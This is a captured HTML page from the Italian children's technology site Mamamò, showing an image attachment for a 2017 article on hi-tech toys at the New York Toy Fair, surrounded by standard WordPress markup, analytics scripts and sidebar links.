

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mamamo.it/news/novit-hi-tech-alla-toy-fair-di-new-york/attachment/beasts_of_balance-png/
body_size: 11615
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">	
	<link rel="profile" href="http://gmpg.org/xfn/11">	  
	<link rel="apple-touch-icon" sizes="180x180" href="https://www.mamamo.it/wp-content/themes/mamamo/img/icons/apple-touch-icon.png">
	<link rel="icon" type="image/png" href="https://www.mamamo.it/wp-content/themes/mamamo/img/icons/favicon-32x32.png" sizes="32x32">
	<link rel="manifest" href="https://www.mamamo.it/wp-content/themes/mamamo/img/icons/manifest.json">
	<link rel="shortcut icon" href="https://www.mamamo.it/wp-content/themes/mamamo/img/icons/favicon.ico">	

	<script>
		/* Google Fonts */
		WebFontConfig = {
			google: { families: ['Merriweather Sans:300,400,700'] }
		};
		(function() {
			var wf = document.createElement('script');
			wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
			wf.type = 'text/javascript';
			wf.async = 'true';
			var s = document.getElementsByTagName('script')[0];
			s.parentNode.insertBefore(wf, s);
		})();
		
		/* Google Analytics */
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
		
		ga('create', 'UA-31745930-1', 'auto');
		ga('send', 'pageview');
	</script>

	<script>
		// Global configuration for m87 tracking
		window.m87 = Object.assign(window.m87 || {}, {
			property: "mamamo"
		});
	</script>
	<script type="module" src="https://m87.it/flow/m87.js"></script>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Beasts_of_Balance.png - Mamam&ograve;</title>
	<link rel="canonical" href="https://www.mamamo.it/news/novit-hi-tech-alla-toy-fair-di-new-york/attachment/beasts_of_balance-png/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Beasts_of_Balance.png - Mamam&ograve;" />
	<meta property="og:url" content="https://www.mamamo.it/news/novit-hi-tech-alla-toy-fair-di-new-york/attachment/beasts_of_balance-png/" />
	<meta property="og:site_name" content="Mamam&ograve;" />
	<meta property="og:image" content="https://www.mamamo.it/news/novit-hi-tech-alla-toy-fair-di-new-york/attachment/beasts_of_balance-png" />
	<meta property="og:image:width" content="515" />
	<meta property="og:image:height" content="314" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.mamamo.it/news/novit-hi-tech-alla-toy-fair-di-new-york/attachment/beasts_of_balance-png/","url":"https://www.mamamo.it/news/novit-hi-tech-alla-toy-fair-di-new-york/attachment/beasts_of_balance-png/","name":"Beasts_of_Balance.png - Mamam&ograve;","isPartOf":{"@id":"https://www.mamamo.it/#website"},"primaryImageOfPage":{"@id":"https://www.mamamo.it/news/novit-hi-tech-alla-toy-fair-di-new-york/attachment/beasts_of_balance-png/#primaryimage"},"image":{"@id":"https://www.mamamo.it/news/novit-hi-tech-alla-toy-fair-di-new-york/attachment/beasts_of_balance-png/#primaryimage"},"thumbnailUrl":"https://www.mamamo.it/wp-content/uploads/2017/02/Beasts_of_Balance.jpg","datePublished":"2017-06-22T06:25:18+00:00","breadcrumb":{"@id":"https://www.mamamo.it/news/novit-hi-tech-alla-toy-fair-di-new-york/attachment/beasts_of_balance-png/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.mamamo.it/news/novit-hi-tech-alla-toy-fair-di-new-york/attachment/beasts_of_balance-png/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.mamamo.it/news/novit-hi-tech-alla-toy-fair-di-new-york/attachment/beasts_of_balance-png/#primaryimage","url":"https://www.mamamo.it/wp-content/uploads/2017/02/Beasts_of_Balance.jpg","contentUrl":"https://www.mamamo.it/wp-content/uploads/2017/02/Beasts_of_Balance.jpg","width":515,"height":314},{"@type":"BreadcrumbList","@id":"https://www.mamamo.it/news/novit-hi-tech-alla-toy-fair-di-new-york/attachment/beasts_of_balance-png/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mamamo.it/"},{"@type":"ListItem","position":2,"name":"Anche giocattoli hi-tech alla Toy Fair di New York 2017","item":"https://www.mamamo.it/news/novit-hi-tech-alla-toy-fair-di-new-york/"},{"@type":"ListItem","position":3,"name":"Beasts_of_Balance.png"}]},{"@type":"WebSite","@id":"https://www.mamamo.it/#website","url":"https://www.mamamo.it/","name":"Mamam&ograve;","description":"App, ebook, video e tecnologia per bambini e ragazzi","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mamamo.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Mamam&ograve; &raquo; Feed" href="https://www.mamamo.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mamam&ograve; &raquo; Feed dei commenti" href="https://www.mamamo.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mamam&ograve; &raquo; Beasts_of_Balance.png Feed dei commenti" href="https://www.mamamo.it/news/novit-hi-tech-alla-toy-fair-di-new-york/attachment/beasts_of_balance-png/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mamamo.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mamamo.it%2Fnews%2Fnovit-hi-tech-alla-toy-fair-di-new-york%2Fattachment%2Fbeasts_of_balance-png%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mamamo.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mamamo.it%2Fnews%2Fnovit-hi-tech-alla-toy-fair-di-new-york%2Fattachment%2Fbeasts_of_balance-png%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.mamamo.it/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='mamamo-style-css' href='https://www.mamamo.it/wp-content/themes/mamamo/css/mamamo.css?ver=2.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='mamamo-custom-css' href='https://www.mamamo.it/wp-content/themes/mamamo/style.css?ver=2.9.8' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.mamamo.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mamamo.it/wp-json/wp/v2/media/1545" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mamamo.it/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.mamamo.it/?p=1545' />

</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-1545 attachmentid-1545 attachment-jpeg wp-theme-mamamo cookies-not-set">
	
<div class="container">
	<header class="top">
		<a href="https://www.mamamo.it" title="Mamam&ograve; Home" rel="bookmark" class="logo">
			<img src="https://www.mamamo.it/wp-content/themes/mamamo/img/mamamo_logo.svg" alt="Mamam&ograve; Logo">
		</a>

		<nav class="top-menu"><ul id="firstMenu" class="menu"><li class="menu-item"><a href="https://www.mamamo.it/recensioni/">Recensioni</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/raccolte/">Raccolte</a></li>
<li class="special menu-item"><a href="https://www.mamamo.it/news/">News</a></li>
<li class="special menu-item"><a href="https://www.mamamo.it/educazione-digitale/">Cittadinanza digitale</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/chi-siamo/">Chi siamo</a></li>
</ul></nav>
				
		<nav class="social-box">
			<a href="https://www.facebook.com/mamamo.it" title="Facebook" rel="external" target="_blank">
				<span class="reader">Facebook</span>
				<svg class="icon" aria-hidden="true" role="img">
					<use xlink:href="#icon-facebook"></use>
				</svg>
			</a>
			<a href="http://eepurl.com/gDlZJ1" title="Newsletter" rel="external" target="_blank">
				<span class="reader">Newsletter</span>
				<svg class="icon" aria-hidden="true" role="img">
					<use xlink:href="#icon-mail"></use>
				</svg>
			</a>
			<a href="https://twitter.com/mamamoit" title="Twitter" rel="external" target="_blank">
				<span class="reader">Twitter</span>
				<svg class="icon" aria-hidden="true" role="img">
					<use xlink:href="#icon-twitter"></use>
				</svg>
			</a>
			<a href="https://www.instagram.com/mamamoit/" title="Twitter" rel="external" target="_blank">
				<span class="reader">Instagram</span>
				<svg class="icon" aria-hidden="true" role="img">
					<use xlink:href="#icon-instagram"></use>
				</svg>
			</a>
		</nav>
	</header>
<main>

		<article>
		<header>
			<h1>Beasts_of_Balance.png</h1>

			<aside class="meta">
				<time datetime="2017-06-22T06:25:18+02:00">22 Giugno 2017</time> · 
				<a title="Tutti gli articoli di admin" href="https://www.mamamo.it/author/admin/">admin</a>
				<nav class="categories" role="navigation">
									</nav>
			</aside>
		</header>
		
		<section class="content">
			<p class="attachment"><a href='https://www.mamamo.it/wp-content/uploads/2017/02/Beasts_of_Balance.jpg'><img fetchpriority="high" decoding="async" width="300" height="183" src="https://www.mamamo.it/wp-content/uploads/2017/02/Beasts_of_Balance-300x183.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.mamamo.it/wp-content/uploads/2017/02/Beasts_of_Balance-300x183.jpg 300w, https://www.mamamo.it/wp-content/uploads/2017/02/Beasts_of_Balance.jpg 515w" sizes="(max-width: 1000px) 90vw, (min-width: 1000px) 80vw, (min-width: 1200px) 800px, 800px" /></a></p>
		</section>
		
		<footer class="single-footer">

			<div class="socialshare ssk-group">
				<a href="" id="top_facebook" onclick="ga('send', 'event', 'SocialShare', 'click', 'Facebook')" class="ssk ssk-facebook"></a>
				<a href="" id="top_twitter" onclick="ga('send', 'event', 'SocialShare', 'click', 'Twitter')" class="ssk ssk-twitter"></a>
				<a href="whatsapp://send?text=Beasts_of_Balance.png+-+Mamam%26ograve%3B+%C2%BB+https%3A%2F%2Fwww.mamamo.it%2Fnews%2Fnovit-hi-tech-alla-toy-fair-di-new-york%2Fattachment%2Fbeasts_of_balance-png" data-action="share/whatsapp/share" id="top_whatsapp" onclick="ga('send', 'event', 'SocialShare', 'click', 'Whatsapp')" class="ssk ssk-whatsapp"></a>
				<a href="" id="top_email" onclick="ga('send', 'event', 'SocialShare', 'click', 'Email')" class="ssk ssk-email"></a>
			</div>

			<nav class="tags">
						</nav>

			<div class="promo-box">

	<aside class="promo-banner">
		<a href="https://amzn.to/3QiyopE" target="_blank" title="Educare ai nuovi media - Percorsi di Cittadinanza Digitale per l'Educazione Civica – Disponibile su Amazon">
			<img style="display: block" alt="Educare ai nuovi media - Percorsi di Cittadinanza Digitale per l'Educazione Civica – Disponibile su Amazon" src="/wp-content/themes/mamamo/img/banner_educare_nuovi_media_300x200_3x.png" />
		</a>
	</aside>
	
	<aside class="promo-banner">
		<a href="https://amzn.to/4d5Ykip" target="_blank" title="YouTuber – Manuale per aspiranti creator – Disponibile su Amazon">
			<img style="display: block" alt="YouTuber – Manuale per aspiranti creator – Disponibile su Amazon" src="/wp-content/themes/mamamo/img/banner_youtuber_300x200_3x.png" />
		</a>
	</aside>

</div>			
			
			<section id="comments" role="complementary">
				
<div id="disqus_thread"></div>
			</section>
			
		</footer>
	</article>
	
</main>


    <aside class="sidebar">
    	<section id="media_image-6" class="widget_media_image widget"><a href="https://www.mamamo.it/premio-andersen-2018-miglior-progetto-sul-digitale/"><img width="901" height="465" src="https://www.mamamo.it/wp-content/uploads/2018/05/logo-premio-andersen-2018-generico-4.gif" class="image wp-image-9406  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" sizes="(max-width: 1000px) 90vw, (min-width: 1000px) 80vw, (min-width: 1200px) 800px, 800px" /></a></section><section id="banner_widget-2" class="searchbox widget"><h2>Cerca</h2>		<form class="searchReviews" name="searchForm_36" id="searchForm_36" action="/">
			<input type="search" name="s" value="" placeholder="Cosa cerchi?">
			<input type="submit" value="ok">


		<div><input name="review_category" type="radio" value="app" id="app_36"><label for="app_36">App</label></div>
		<div><input name="review_category" type="radio" value="video" id="video_36"><label for="video_36">Video</label></div>
		<div><input name="review_category" type="radio" value="videogiochi" id="videogiochi_36"><label for="videogiochi_36">Videogiochi</label></div>
		<div><input name="review_category" type="radio" value="" id="tutto_36" checked="checked"><label for="tutto_36">Tutto</label></div>		</form></section><section id="block-2" class="widget_block widget"><iframe src="https://mamamoit.substack.com/embed" width="300" height="320" style="border:1px solid #EEE; background:white;" frameborder="0" scrolling="no"></iframe></section><section id="custom_html-3" class="widget_text widget_custom_html widget"><div class="textwidget custom-html-widget"><a href="https://www.mamamo.it/formazione-incontri-educazione-digitale-media-literacy/" title="Mamamò Academy">
	<img alt="Mamamò Academy Banner" src="/wp-content/themes/mamamo/img/banner_mamamo_academy.png" />
</a></div></section><section id="sidemenu-2" class="widget_menu widget"><h2>Ti consigliamo...</h2><ul id="sidebar-menu" class=""><li class="menu-item"><a href="https://www.mamamo.it/raccolte/consigli-migliori-app-bambini-2-3-anni/">App per bambini di 2-3 anni</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/raccolte/migliori-app-per-bambini-4-5-anni/">App per bambini di 4-5 anni</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/raccolte/migliori-app-bambini-dai-6-agli-8-anni/">App per bambini di 6-8 anni</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/raccolte/migliori-app-per-bambini-9-10-anni/">App per bambini di 9-10 anni</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/news/le-migliori-app-per-bambini-dagli-11-ai-13-anni/">App per bambini di 11-13 anni</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/raccolte/">Le raccolte tematiche</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/tag/parental-control/">Sistemi di parental control</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/tag/a-che-eta/">A che età&#8230; ?</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/educazione-digitale/creativita-digitale/">Creatività Digitale</a></li>
